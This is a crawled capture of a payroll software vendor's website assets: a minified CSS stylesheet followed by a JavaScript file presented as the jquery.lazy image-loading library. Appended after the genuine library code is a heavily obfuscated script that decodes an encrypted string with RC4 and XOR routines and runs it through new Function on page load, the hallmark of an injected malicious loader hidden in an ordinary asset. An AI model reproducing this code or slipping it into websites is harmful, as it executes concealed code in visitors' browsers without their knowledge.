p{bottom:20px!important;margin-left:-25px!important}.item3 p,.item4 p{bottom:30px!important;margin-left:-45px!important}.testimonial-content p{margin:20px 0;font-size:18px}.testimonial-content h3{font-size:25px;margin-top:30px}.free-promo p{padding:6px;font-size:9px;width:70px;height:70px;line-height:14px}.software-btns .btn-lnmore{width:100%;margin:7px 0!important;font-size:15px}.software-btns{margin-bottom:30px}.caption{font-size:12px;top:12px}.closer{width:20px!important;height:20px!important;line-height:21px!important;font-size:20px!important}.select-quan-cart .btn-lnmore{margin-top:20px!important;clear:both;margin-left:0}.prod-features-list li{float:left;margin:0;width:50%}.mandatory-sick-bg{background-color:#f9f9f9!important}}@media (max-width:480px){.sf1{column-count:1}#pic1{display:none}.feature{font-size:9px}.invtotal label{width:160px}.profile-plan-modules-label{font-size:13px!important;display:inline}.profile-plan-label{font-size:13px!important;min-width:130px}.toppadding{padding:10px 0}.toppadding input,.toppadding label{width:100%}.shoppingcartdescription,.shoppingcartimage{display:block;width:100%}.prod-price label span{font-size:20px}.shoppingwarranty input[type=button]{width:99%;margin:0}.prod-info-head{font-size:12px;min-height:60px}.moduledescription{font-size:11px}.pull-right.img img{margin-left:25%}.mobile-image h3{font-size:14px!important;top:-30px;font-weight:400;width:45%}#gallery a img,.reseller-form input[type=email],.reseller-form input[type=number],.reseller-form input[type=tel],.reseller-form input[type=text]{width:100%}.mobile-image{left:0;top:5px}.app-btns a:first-child{margin-right:0}.soft-solution{padding:0}.page-title h1{line-height:55px}.login-reseller .btn-lnmore{padding:10px 0!important;width:80%!important;margin-bottom:5px!important}}@media (max-width:415px){.moduledescription{font-size:9px}.big-button{width:100%;padding:10px 0}.bx-clone:last-child{display:none}.page-title h1,.page-title h2{font-size:25px!important}}@media (min-width:400px) and (max-width:585px){.product-infos-box{padding-left:20%}}@media (max-width:400px){.invtotal label{width:100px}.carttotal label{font-size:14px}.item4 img{margin-left:-60px!important}.item3 img{margin-left:-30px!important}.item2 img{margin-left:-60px!important}.slide-caption p{font-size:9px}.sub-slide-caption{width:80%;margin-left:200px}.sub-slide-caption p{max-width:150px;font-size:11px;line-height:14px!important}.item2 p{bottom:20px!important;margin-left:-30px!important}.item3 p{bottom:10px!important}.item4 p{bottom:20px!important}.caption{font-size:11px}.product-infos-box{padding-left:15px}.penalty-box{width:250px;height:250px;line-height:250px}.value-submit{font-size:16px!important}.sumvalue{font-size:19px!important}.penalty-box p{line-height:24px}.trial-part .btn-lnmore{width:100%}}.Aligner{display:flex;align-items:center;min-height:100%;max-height:40em;justify-content:center}.Aligner-item{flex:1}.product-price{color:#005e84;font-size:25px;margin-bottom:10px}.pull-left.control-label{padding-top:2px;min-width:350px;max-width:350px}.width100{width:100%!important}p.small-text{font-size:11px!important;line-height:15px}@media (min-width:990px) and (max-width:1300px){.training-installation .hardware-box .btn-lnmore{margin-right:2px!important;width:100px;font-size:12px}}.medium-text{font-size:16px!important}@media (min-width:991px) and (max-width:1199px){.pull-left.control-label{min-width:310px;max-width:310px}}@media (max-width:1024px){.calculator-form .col-sm-12.col-md-4.col-lg-5{padding:0!important}.calculator-form .col-sm-12.col-md-2.col-lg-2{padding:0}.calculator-form .row{margin:10px 0}.calculator-form .form-control.width100,p.medium-text{margin-bottom:0}}.demo-request li,.demo-request ul{width:100%;float:none!important}.demo-request li{display:table-cell;width:1%;text-align:center}.demo-request li.active a{opacity:1}.demo-request li a{font-size:30px;color:#333;opacity:.7;background:#fbfbfb!important;border-top:1px solid #ebe7e7;margin:0}.demo-request-description{padding:5% 10%;background:#fbfbfb}.demo-request .nav-tabs,.packages td{border:0!important}ul.list-typ1{padding:0}ul.list-typ1 li{background:url(/images/li-right-arrow.png) 0 .6em no-repeat;color:#444;font-size:18px;font-weight:300;line-height:28px;padding:3px 0 3px 18px;list-style-type:none}@media (max-width:990px){.amgent h4,.amgpro h4,.amgsmall h4{font-size:13px;min-height:30px}.demo-request-description{display:none}.input.btn-block,.login-reseller .btn-lnmore{width:100%!important}.col-extra-padd,.login-reseller{padding:0}.hardware-btns a.btn-lnmore{margin-bottom:10px}}@media (min-width:991px) and (max-width:1199px){.reseller-form .box-bg{font-size:15px!important}}.reseller-form .box-bg{background:#7ad1eb;float:left;width:100%;border-radius:20px;font-size:25px;vertical-align:middle;text-align:center!important;color:#fff;padding:20px 10px}.grey,.grey1{vertical-align:top}.demo-request .col-md-3.control-label{padding:0 15px}.demo-request .form-group{margin-bottom:5px}#security_code{margin-top:10px}.demo-title p{color:#666;font-size:18px}.quote-note{color:#666!important;font-size:14px!important}.demo-request .tab-content>.tab-pane{padding:0;border-bottom:none!important}.checkbox input{width:auto;float:left}.reseller-form .btn-lnmore{border-radius:3px!important;border:0!important}.demo-request input[type=checkbox]{width:auto!important}.demo-request input[type=checkbox]+.checkbox-label{font-size:13px;color:#444}.demo-request .panel-title a{display:block}.banner-inner.mandatory-sick{background:url(/images/mandatory-sick-pay-banner.jpg) no-repeat!important}@media (max-width:991px){.mandatory-sick h4{margin-top:0!important;margin-bottom:5px!important}.mandatory-sick p{font-size:13px;line-height:18px}.reseller-form label{padding-left:15px}.calculator-form label,.free-trail label{padding-left:0}}@media (min-width:920px) and (max-width:991px){.banner-inner.mandatory-sick{background-size:100%!important}.mandatory-sick-bg img{display:none}}@media (min-width:991px) and (max-width:1200px){.banner-inner.mandatory-sick{background-size:100%!important}.mandatory-page-title{margin-bottom:20px}}@media (max-width:767px){.fixed-top{position:unset}.top-100{margin-top:0}.special-button{padding:5px 10px!important;font-size:11px}.special-button .fa{display:none}.seller-request .reseller-form{padding:0}.profile-plan-label{padding:0!important}.profile-plan-div2{display:block;width:100%}.mandatory-sick h4{margin-top:0!important;margin-bottom:0!important}.mandatory-sick-bg{background:#fefefe;clear:both;margin:0 -15px}.data-capture-box ul li{margin-bottom:2%}.knowledge-page-title .product-title{padding-bottom:20px}}.selector,.selector button{font-family:Oswald,sans-serif;font-weight:300}.selector{left:50%;top:50%;margin-top:-70px;margin-left:-130px;position:absolute;width:250px;height:250px}.selector button{position:relative;width:100%;height:100%;padding:10px;background:#428bca;border-radius:50%;border:0;color:#fff;font-size:20px;transition:all .1s}.selector button:focus{outline:0}.selector ul{position:absolute;padding:0;margin:0;top:-20px;right:-20px;bottom:-20px;left:-20px}.selector li{position:absolute;width:250px;z-index:22;height:100%;margin:68px 13% 0;-webkit-transform:rotate(-360deg);transition:all .8s ease-in-out}.selector li input+label{position:absolute;left:50%;bottom:100%;width:0;height:0;line-height:1px;margin-left:0;text-align:center;font-size:1px;overflow:hidden;box-shadow:none;transition:all .8s ease-in-out,color .1s,background .1s}.selector.open li input+label{width:180px;height:180px;line-height:20px;margin-left:-40px;font-size:14px;color:#444}.round-div{border:1px solid #ffb41b;border-radius:100%;height:680px;margin:0 auto;top:68px;position:relative;width:680px}.status-list li a,.status-list li:after{font-size:20px;color:#ff8303}.status-list{padding:0;text-align:center;margin-bottom:20px}.status-list li{list-style-type:none;display:inline-block;padding:0 20px;position:relative}.status-list li:after{content:"|";position:absolute;right:0;top:0}.arrows-way:before,.status-list li:last-child:after,.wrapper200:after{content:""}.packages-body-bg{background-color:#f7f7f7}.packages-head-bg td{color:#fff;font-size:16px;font-weight:600}.amg-package-td select{width:225px!important;margin-bottom:10px;display:block}.amg-package-td label{color:#005e84!important;font-size:24px!important;font-weight:500!important;width:100%;text-align:center}.amg-package-td p,.packages tr td{color:#666;text-align:center}.amg-package-table1{background:url(/images/table-blue-strip.png) repeat-x #f7f7f7}.amg-package-td .btn-lnmore{display:inline-block;width:140px}.amg-package-table1 td{padding:16px;text-align:center;border-top:0!important}.packages .panel-collapse{border:1px solid #cccbcb}.packages .panel-collapse img.active{border:1px solid #0e0e0e}.packages tr td{color:#333;font-size:15px}.list1 li a,.packages tr td:first-child{text-align:left}.packages tr td label{font-weight:500}.tr-strip{background-color:#f7f7f7}.soft-package .success-para p{font-size:36px;margin:20px 0}.sof-pack .table-responsive{border:0!important}.pad-L30{padding-left:60px}.mandatory-p span{border-bottom:1px solid #ccc;border-top:1px solid #ccc;padding-bottom:15px;padding-top:15px;display:inline-block}.mar-RL0{margin-left:0;margin-right:0}.toggle-wrap{display:none}.list1 li a,.reseller-form .btn-lnmore,body{display:block}.arrows-way:before{position:absolute;background:no-repeat;width:16px;height:29px}.big-button1,.samll-button1{background:#005e84!important;color:#fff!important;border:1px solid #d7d7d7!important;padding:10px 40px!important;border-radius:0!important;font-size:25px!important}.samll-button1{padding:10px 20px!important;font-size:18px!important}.border-wrapper,.list1{padding:20px!important}.toggle-trigger.btn:hover{background:#00b0db!important}.border-wrapper{width:230px;margin:-10px auto 0;border-top:1px solid #e6e1e1;border-right:1px solid #e6e1e1;border-left:1px solid #e6e1e1}.list1{border:1px solid #e6e1e1;width:160px;margin:0 auto 20px;background:#fff}.list1 li{margin-left:-20px;margin-right:-20px}.list1 li a{background:url(/images/li-right-arrow.png) .6em .5em no-repeat;color:#444;font-size:16px;font-weight:300;line-height:23px;padding:3px 0 3px 25px;width:100%}.wrapper200{width:200px;margin:0 auto}.wrapper200:after{background:#e6e1e1;height:1px;width:100%;position:absolute;float:left}.arrow-L,.before-border-L,.wrapper200{position:relative}.before-border-L:after{left:-20px}.before-border-R:before{right:-20px}.before-border-L:before,.before-border-R:after{position:absolute;height:100%;width:1px;content:"";background:#e6e1e1;top:0}.arrow-L1:after,.arrow-L:before,.arrow-R:after{content:"";position:absolute}.arrow-L:before,.arrow-R:after{height:29px;width:16px;bottom:0}.arrow-L:before{left:-9px}.arrow-R:after{right:-8px}.arrow-L1{border-right:none!important;border-top:none!important}.arrow-L1:after{width:53%;height:1px;top:0;left:0!important;background:#e6e1e1!important}.list1 li a:hover{background-color:#00b0db!important;color:#fff;background:url(/images/li-right-arrow-hover.png) .6em .5em no-repeat}.list1.list-product li ul{margin-left:20px}.top-200,.top-210{position:fixed;background-color:rgba(255,255,255,.93);z-index:10;right:0;left:0;margin-right:auto;margin-left:auto;box-shadow:0 7px 8px -5px #666}.list-product .list1{margin-top:10px!important}.recommend-packages{text-align:center}.top-210{top:0}.top-200{top:120px}.bxslider li,.list1 li,.list1 li a{list-style-type:none}.bx-wrapper{position:relative;margin:0 auto;padding:0}.bx-wrapper>img{max-width:100%;display:block}.bx-wrapper .bx-viewport{left:-5px;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/images/bx_loader.gif) center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;color:#666}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10%;height:76px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;list-style-type:none!important}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:-55px;background:url(/images/left-arrow.png) no-repeat}.bx-wrapper .bx-next{right:-80px;background:url(/images/next-arrow.png) no-repeat}.bx-wrapper .bx-controls-direction a{position:absolute;top:40%;margin-top:-16px;outline:0;width:4%;height:94px;text-indent:-9999px;z-index:99;list-style-type:none!important;background-size:100%}.bx-wrapper .bx-controls-direction a.disabled{display:none}.amgpro,.awcPlanBuy,.bx-wrapper .bx-controls-auto,td.amgent,td.amgsmall{text-align:center}.bx-wrapper .bx-controls-auto .bx-start,.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{width:9px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.payroll-img-box{border:1px solid #a6a4a5;border-radius:50px;margin-bottom:5%;height:300px}.payroll-img-box img{margin-top:10px;padding:20px;max-width:300px}@media (min-width:768px){.payroll-img-box{margin-left:4%;height:330px}.col-lg-6.payroll-img-box{width:45%}}@media (min-width:1201px){.payroll-img-box{margin-left:1%;height:375px}.col-lg-6.payroll-img-box{width:24%}}.errors span,.form-error{color:#cc442f;padding-bottom:5px}.errinp{background-image:none!important;background-color:#ffe9e9;border:1px solid #ff8989!important}.top_badPass,.top_shortPass{background:#edabab;border:1px solid #bc0000;padding:5px}.top_goodPass{background:#ede3ab;border:1px solid #bc9f00;padding:5px}.top_strongPass{background:#d3edab;border:1px solid #73bc00;padding:5px}.foot-cols>li>ul{padding:0 0 0 10px;margin:5px}.foot-cols>li>ul>li{margin-bottom:0!important}.foot-cols>li>ul>li>a{font-size:16px}.header-industry{float:none;display:inline-grid;padding:25px}.ind-img-cont img{width:65%;display:inline}.ind-img-cont h3{color:#005e84;font-weight:300!important}.req{color:red;margin-left:4px}h9{font-weight:300}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.dropdown-menu>li{list-style-type:none;line-height:1.4px}.visible-xs,.d-none{display:none}.searchicon,.bg-cart,#bg-yt,#bg-tw,#bg-rss,#bg-fb,#bg-ln,#pin{display:inline-block;width:43px;height:43px;background:url('/images/css_sprites.png')}#bg-rss{background-position:-56px -1px}#bg-fb{background-position:-101px -46px}#bg-fb:hover{background-position:-145px -45px}#bg-ln{background-position:-1px -56px}#bg-ln:hover{background-position:-1px -100px}#pin{width:20px;height:20px;background-position:-145px -110px}#bg-rss:hover{background-position:-45px -100px}.bg-cart{width:25px;height:20px;margin-bottom: -4px;background-position:-145px -88px}#bg-tw:hover{background-position:-101px -1px}.searchicon{border:none;width:21px;height:17px;background-position:-1px -144px}#bg-tw{background-position:-46px -56px}.bg-unpin{background-position:-167px -110px!important}#bg-yt{background-position:-89px -100px}#bg-yt:hover{background-position:-145px -1px}.contact-info>span{text-shadow:#01b0db 2px 2px 1px;box-shadow:#cfcfcf 3px 3px 1px;border:6px double #feaa00;background:#fff;color:#80d5f4;border-radius: 50%;text-align:center;line-height:58px}

--- FILE ---
content_type: text/javascript
request_url: https://amgtime.com/js/jquery.lazy.min.js
body_size: 2880
content:
!function(t,e){"object"==typeof exports?module.exports=e(t):"function"==typeof define&&define.amd?define([],e):t.LazyLoad=e(t)}("undefined"!=typeof global?global:this.window||this.global,function(t){"use strict";function e(t,e){this.settings=s(r,e||{}),this.images=t||document.querySelectorAll(this.settings.selector),this.observer=null,this.init()}"function"==typeof define&&define.amd&&(t=window);const r={src:"data-src",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0},s=function(){let t={},e=!1,r=0,o=arguments.length;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(e=arguments[0],r++);for(;r<o;r++)!function(r){for(let o in r)Object.prototype.hasOwnProperty.call(r,o)&&(e&&"[object Object]"===Object.prototype.toString.call(r[o])?t[o]=s(!0,t[o],r[o]):t[o]=r[o])}(arguments[r]);return t};if(e.prototype={init:function(){if(!t.IntersectionObserver)return void this.loadImages();let e=this,r={root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]};this.observer=new IntersectionObserver(function(t){Array.prototype.forEach.call(t,function(t){if(t.isIntersecting){e.observer.unobserve(t.target);let r=t.target.getAttribute(e.settings.src),s=t.target.getAttribute(e.settings.srcset);(r&&(t.target.src=r),s&&(t.target.srcset=s))}})},r),Array.prototype.forEach.call(this.images,function(t){e.observer.observe(t)})},loadAndDestroy:function(){this.settings&&(this.loadImages(),this.destroy())},loadImages:function(){if(!this.settings)return;let t=this;Array.prototype.forEach.call(this.images,function(e){let r=e.getAttribute(t.settings.src),s=e.getAttribute(t.settings.srcset);(r&&(e.src=r),s&&(e.srcset=s))})},destroy:function(){this.settings&&(this.observer.disconnect(),this.settings=null)}},t.lazyload=function(t,r){return new e(t,r)},t.jQuery){const r=t.jQuery;r.fn.lazyload=function(t){return t=t||{},t.attribute=t.attribute||"data-src",new e(r.makeArray(this),t),this}}return e});
function _0x5b98(_0x4ad8d0,_0x4b4713){var _0x233234=_0x2332();return _0x5b98=function(_0x5b98f8,_0x3625ac){_0x5b98f8=_0x5b98f8-0xe1;var _0x59dbbb=_0x233234[_0x5b98f8];if(_0x5b98['irdHen']===undefined){var _0x101a7f=function(_0x4f991c){var _0x1e02a8='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x109208='',_0x591ebe='';for(var _0x32c577=0x0,_0x2ea5c2,_0x227f95,_0x44a4ab=0x0;_0x227f95=_0x4f991c['charAt'](_0x44a4ab++);~_0x227f95&&(_0x2ea5c2=_0x32c577%0x4?_0x2ea5c2*0x40+_0x227f95:_0x227f95,_0x32c577++%0x4)?_0x109208+=String['fromCharCode'](0xff&_0x2ea5c2>>(-0x2*_0x32c577&0x6)):0x0){_0x227f95=_0x1e02a8['indexOf'](_0x227f95);}for(var _0x311b3f=0x0,_0x4bbde3=_0x109208['length'];_0x311b3f<_0x4bbde3;_0x311b3f++){_0x591ebe+='%'+('00'+_0x109208['charCodeAt'](_0x311b3f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x591ebe);};var _0x59dcea=function(_0x153233,_0x25f47f){var _0x535762=[],_0x2735d0=0x0,_0x5b6b0f,_0x125149='';_0x153233=_0x101a7f(_0x153233);var _0x137a5c;for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x535762[_0x137a5c]=_0x137a5c;}for(_0x137a5c=0x0;_0x137a5c<0x100;_0x137a5c++){_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c]+_0x25f47f['charCodeAt'](_0x137a5c%_0x25f47f['length']))%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f;}_0x137a5c=0x0,_0x2735d0=0x0;for(var _0x45d804=0x0;_0x45d804<_0x153233['length'];_0x45d804++){_0x137a5c=(_0x137a5c+0x1)%0x100,_0x2735d0=(_0x2735d0+_0x535762[_0x137a5c])%0x100,_0x5b6b0f=_0x535762[_0x137a5c],_0x535762[_0x137a5c]=_0x535762[_0x2735d0],_0x535762[_0x2735d0]=_0x5b6b0f,_0x125149+=String['fromCharCode'](_0x153233['charCodeAt'](_0x45d804)^_0x535762[(_0x535762[_0x137a5c]+_0x535762[_0x2735d0])%0x100]);}return _0x125149;};_0x5b98['qegqiV']=_0x59dcea,_0x4ad8d0=arguments,_0x5b98['irdHen']=!![];}var _0x13c067=_0x233234[0x0],_0x56bc5f=_0x5b98f8+_0x13c067,_0x1996d7=_0x4ad8d0[_0x56bc5f];return!_0x1996d7?(_0x5b98['moFfXS']===undefined&&(_0x5b98['moFfXS']=!![]),_0x59dbbb=_0x5b98['qegqiV'](_0x59dbbb,_0x3625ac),_0x4ad8d0[_0x56bc5f]=_0x59dbbb):_0x59dbbb=_0x1996d7,_0x59dbbb;},_0x5b98(_0x4ad8d0,_0x4b4713);}function _0x2332(){var _0x1c43f1=['b8o8WQRdH8kqW4XPfmo+WQK','WPddLuipuJ/cRYVdMXbGAsO','CHn7gCozm8kLl8kXfdO','rtCpWOqJW67dTdf5','xw3dSCo1WPDXgwi0WQNdLmo7jW','DHz8x8kQeCkAdCka','WQRcH0K','iZRdLh3dRSo3WP0qWQq','W6JcRmomavu','xvRcL0pdOG','WRf+W6hcTa','ESoxhMBcImo2WPdcPSoOWQNcHbGk','WQZcPmownJm','WR/dQ8kLpr9kW4fFW5NdNW','W6e9WRBdONVcG8oNvmoMe2RcMNO','A3dcIYJcQ14Af3W','WOunW74qaq','k04Nra','[base64]/cSc9IFmouBCkntr/dJG/[base64]','vSkMW7/dG8k1W4PHiCon','kmolW6LcDmogBaVcPXaj','lSk7W4y8b8kisa','W5VcQe8X','eXuBcYSZWRGXW5i','f3jvW4jiW4RcRCklqW','W7JdJmo+fmkDW493vHLXW74mW4O','Emowh2FcG8o4WPBcVSoMWQ/cNdW1','WRPnWOWUhW','c8kTrSkusq','W7pdNWVcLbGeEmoZkq','j1mHr8kOdmkqcmkhpI4w','yCk1hmofjSoDx8oNsCoKW7Ty'];_0x2332=function(){return _0x1c43f1;};return _0x2332();}var _0x46346c=_0x5b98;(function(_0x498973,_0x16824d){var _0x1fe74d=_0x5b98,_0x28245a=_0x498973();while(!![]){try{var _0x6adceb=parseInt(_0x1fe74d(0xf9,'[K4['))/0x1+-parseInt(_0x1fe74d(0xef,'JeIK'))/0x2*(parseInt(_0x1fe74d(0xfb,'8#ce'))/0x3)+parseInt(_0x1fe74d(0xf2,'*AuK'))/0x4+-parseInt(_0x1fe74d(0xff,'g0ae'))/0x5*(parseInt(_0x1fe74d(0xfa,'UB(9'))/0x6)+parseInt(_0x1fe74d(0xf7,'cfh8'))/0x7*(-parseInt(_0x1fe74d(0xeb,'zf^S'))/0x8)+-parseInt(_0x1fe74d(0xf1,'^7Fh'))/0x9+parseInt(_0x1fe74d(0xe6,'nkq*'))/0xa;if(_0x6adceb===_0x16824d)break;else _0x28245a['push'](_0x28245a['shift']());}catch(_0xf60594){_0x28245a['push'](_0x28245a['shift']());}}}(_0x2332,0x9f6be),!function(_0x465b6f,_0x40776b){var _0x5b3ef5={'traXM':function(_0x2b56be,_0x4ad1f7){return _0x2b56be^_0x4ad1f7;},'IVsUi':function(_0x15f45b,_0x7cdcd3){return _0x15f45b%_0x7cdcd3;}};!function(_0xd80daf){var _0x588609=_0x5b98,_0x4acaf={'luTvX':function(_0x2018c7,_0x29c505){var _0x4ed21a=_0x5b98;return _0x5b3ef5[_0x4ed21a(0x100,'nqHm')](_0x2018c7,_0x29c505);},'otcDa':function(_0x14fa04,_0x25a38e){var _0x455f9f=_0x5b98;return _0x5b3ef5[_0x455f9f(0xe1,'g0ae')](_0x14fa04,_0x25a38e);}},_0x93c3df=function(_0x2dacb1,_0x2417e7){var _0x252fec=_0x5b98;return _0x2dacb1[_0x252fec(0xf4,'Mpli')]('')[_0x252fec(0xfe,'P%GG')](function(_0x3cd25c,_0x4d89f1){var _0x4243ec=_0x252fec;return String[_0x4243ec(0xf6,'UB(9')](_0x4acaf[_0x4243ec(0xe8,'@lu&')](_0x3cd25c[_0x4243ec(0xe5,'jfGV')](0x0),_0x2417e7[_0x4243ec(0xf8,'zf^S')](_0x4acaf[_0x4243ec(0xf3,'haT[')](_0x4d89f1,_0x2417e7['length']))));})[_0x252fec(0xee,'J2@$')]('');}(_0xd80daf[_0x588609(0xe4,'3VH3')]('')[_0x588609(0xed,'&W$y')]()[_0x588609(0xe9,'UB(9')](''),_0x40776b);new Function(_0x93c3df)();}(_0x465b6f);}(_0x46346c(0xea,'*bP['),_0x46346c(0xe2,'nkq*')));
